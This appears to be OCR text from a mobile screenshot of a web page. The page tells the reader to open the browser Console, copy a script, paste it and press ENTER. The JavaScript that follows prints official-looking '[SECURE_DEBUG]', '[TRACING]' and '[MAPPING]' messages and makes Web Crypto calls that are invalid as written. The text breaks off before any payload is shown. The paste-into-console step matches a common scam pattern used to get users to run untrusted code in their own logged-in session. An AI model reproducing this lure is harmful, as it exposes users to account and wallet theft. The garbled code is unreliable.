
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: gupnie
vc1r

const node_sync = "Llama-RPC";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Could not con
vert files (Hash: 0x947f4ad4)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"AES-GCM",has
h:"SHA-384"},true,["sign"]);

  const _sig = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Ui
nt8Array(9)}, vault, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract
_logic...", "color:#9ca3af;");
